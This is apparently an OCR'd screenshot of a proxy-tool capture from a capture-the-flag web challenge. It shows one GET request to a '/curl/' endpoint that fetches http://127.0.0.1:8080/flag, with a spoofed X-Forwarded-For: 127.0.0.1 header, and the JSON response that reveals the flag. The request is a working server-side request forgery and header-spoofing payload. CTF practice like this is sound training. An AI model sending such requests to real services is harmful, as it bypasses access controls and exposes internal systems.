 Request
Pretty Raw Hex
\n
1 GET /curl/?url=http://127.0.0.1:8080/flag&header_key=&header_value= HTTP/1.1
2 Host: 34.146.230.233:11000
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Requested-With: XMLHttpRequest
9 Referer: http://34.146.230.233:11000/
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sun, 26 Mar 2023 07:02:13 GMT
4 Content-Length: 90
5 Connection: close
6
7 {
"body":"{\"message\":\"= LINECTF{6a22ff56112a69f9ba1bfb4e20da5587}\"}",
"status":"200 OK"
}